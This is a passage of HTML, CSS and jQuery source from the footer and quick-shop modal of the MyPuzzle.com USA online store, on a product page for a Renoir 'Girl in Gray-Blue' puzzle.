    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }

  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//us.mypuzzle.com/cdn/shop/files/Newsletter-Background-comp2_mobile.webp?v=1653411349);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/274x251.png?v=111756117140545727691624019642);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>







<section class="footer-info-layout">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul>
    <li>You are here:</li>
    <li>
      <a href="/" title="Home">Home</a>
    </li>

  

    

    <li>
      <a href="/products/girl-in-gray-blue-1889-by-pierre-auguste-renoir" aria-current="page">Girl in Gray-Blue 1889 by Pierre-Auguste Renoir</a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Contact
            </h5>
            <div class="contact-content">
              <p class="info">We are happy to serve you. For inquiries about large quantities of runs, it is best to call us directly.
</p>
<ul>
<li class="add"><a href="https://www.google.com/maps/place/Ludo+Fact/@40.3625197,-86.8162205,17z/data=!4m13!1m7!3m6!1s0x88131bedf0dcad01:0x4af70fa3b12ecf82!2s4775+Dale+Dr,+Lafayette,+IN+47905!3b1!8m2!3d40.3625197!4d-86.8140318!3m4!1s0x88131bf23aeb235d:0xe9c81064417ef0a9!8m2!3d40.3625221!4d-86.8144683" target="_blank">MyPuzzle LLC, 4775 Dale Drive, Lafayette, IN 47905</a></li>
<li class="call">
<a href="tel:7655889137">(765) 588 9140</a><br>(Available 8am–4pm ET)</li>
<li class="email"><a class="info-contact" href="mailto:support@mypuzzle.com">support@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner-show pvo_climatePartner pvo_climatePartner_EN" href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                <img style="margin: 20px 0px; max-width: 260px;" width="260px" class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo-highres.webp?v=182443692176410504751726743997" />
              </a> 
            </div>
            
            <!-- PVO Language Picker -->
            <div>
            	<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Change shop region:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/us.svg?v=108526108777307239391652281140" height="15px" width="15px"> United States</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_DE pvo_region-link" href="https://de.mypuzzle.com"><img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/europe.svg?v=31345902172223475531652364652" height="15px" width="15px"> Europe</a>
  </div>
</div>
    
<link href="//us.mypuzzle.com/cdn/shop/t/3/assets/pvo_language-picker.css?v=72018783420048146451670338802" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
    	return false;
    }); 
	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "United States";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Germany";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
            </div>
          </div>
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/MyPuzzlecom-103789975101051" title="MyPuzzle.com USA on Facebook" target="blank" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzleusa" title="MyPuzzle.com USA on Instagram" target="blank" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Information
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/faq">FAQ</a>           
              </li>
              
              <li>
                <a href="/pages/ludo-fact">B2B Contact</a>           
              </li>
              
              <li>
                <a href="/pages/terms-of-use">Terms of Use</a>           
              </li>
              
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Missing Pieces</a>           
              </li>
              
              <li>
                <a href="/pages/notes-on-the-use-of-discounts">Notes on the use of discounts</a>           
              </li>
              
            </ul>
          </div>
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/files/us_flag.png?v=1623412176" alt="" title="MyPuzzle.com USA" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<!--<ul id="pvo_shipping-icon-container">	
                 
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/ups.png?v=1622022181" height="24px" width="38px" />
                  </li>
                  <li>
                  	<img src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/usps.png?v=1651066430" height="24px" width="38px" />
                  </li> 

              	</ul> -->
               
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <li>
                  	<img class="pvo_payment-icon pvo_fedex-logo lazyload" data-src="https://cdn.shopify.com/s/files/1/0574/1261/6355/t/3/assets/FedEx-Logo.svg?v=1651746236" height="24px" width="38px" />
                  </li>
              	</ul>
                 
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//us.mypuzzle.com/cdn/shop/t/3/assets/372x105.png?v=151992950426959563501624019643); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2025 <span class="shopname"><a href="/" title="">MyPuzzle.com USA</a></span>. All Rights Reserved
        </article>
      </div>
    </div>
  </div>
</section>

	</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="${{amount}}";
    var quickShop_money_format="<span class='money'>"+"${{amount}}"+"</span>";
	
    
    
  </script>

  
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/social-buttons.js?v=75187364066838451971627372878" type="text/javascript"></script>
  


  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/modernizr.js?v=98655220835448841881624019703" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/classie.js?v=25538760349974051281624019664" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/scripts.js?v=152462407286946937751624019759" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.flexslider.min.js?v=33237652356059489871624019692" defer ></script>
  <!-- zoom img product -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.zoom.min.js?v=95460585150651816621624019696" defer ></script>
  <!---->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/application-appear.js?v=133375072784710608131624019760" defer ></script>
  
  

  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.script.js?v=131648048388751838831765257016" type="text/javascript"></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.cart.js?v=35366213888345597191700753462" type="text/javascript"></script>
  <!-- <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.optionSelect.js?v=171695677984153043771624019669" type="text/javascript"></script> -->
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/cs-oars.wishlist.js?v=164150686937642967641624019760" defer ></script>
  <script src="//us.mypuzzle.com/cdn/shop/t/3/assets/jquery.currencies.min.js?v=58281493255991795991624019691" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          Add to cart
                        </span>                        
                      </button> 
                    </div> 
                  </div>                  
                  <div class="comWish-content clearfix">
                    <a title="Add To Wishlist" class="wishlist">
                      <span class="cs-icon icon-heart"></span>
                    </a>
                  </div>
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Share this</span>
                <div class="quick-shop-social">
                  
                  <a target="_blank" href="" class="share-facebook">
                    <span class="fa fa-facebook"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-twitter">
                    <span class="fa fa-twitter"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-pinterest">
                    <span class="fa fa-pinterest"></span>
                  </a>
                  
                  
                  <a target="_blank" href="" class="share-google">
                    <!-- Cannot get Google+ share count with JS yet -->
                    <span class="fa fa-google-plus"></span>
                  </a>
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//us.mypuzzle.com/cdn/shop/t/3/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
